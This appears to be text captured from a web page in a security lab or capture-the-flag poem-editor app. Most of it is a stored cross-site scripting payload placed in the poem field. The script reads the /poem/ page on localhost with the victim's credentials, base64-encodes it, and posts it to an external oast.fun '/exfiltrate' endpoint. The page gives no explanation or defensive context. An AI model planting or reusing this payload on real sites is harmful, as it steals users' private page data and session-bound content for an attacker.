 Poem updated successfully
xpnt's poem
About me
meh
Describe shortly why you are the best poet.
Poem editor
<script>
var xhr = new XMLHttpRequest();
xhr.open('GET', 'http://localhost:8083/poem/', true);
xhr.withCredentials = true;
xhr.onload = () => {
var postData = btoa(xhr.response);
var postRequest = new XMLHttpRequest();
postRequest.open('POST', 'https://oucstrndhhtndoopiusy5ydv5hl5bg76h.oast.fun/exfiltrate', false);
postRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
postRequest.withCredentials = true;
postRequest.send('data=' + postData);
};
xhr.send();
</script>